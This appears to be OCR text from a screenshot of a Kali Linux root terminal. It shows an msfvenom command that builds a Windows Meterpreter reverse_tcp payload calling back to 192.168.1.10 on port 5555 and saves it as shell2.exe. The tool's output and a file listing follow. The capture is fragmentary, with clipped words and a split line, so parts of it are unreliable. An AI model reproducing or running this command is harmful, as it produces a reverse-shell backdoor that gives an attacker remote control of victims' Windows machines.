 Stager
indows x86)
th UUID Suppo
┌──(root💀ttt)-[~/桌面]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.10 LPORT=555
5 -f exe > shell2.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from t
he payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(root💀ttt)-[~/桌面]
└─#
de.txt
shell2.exe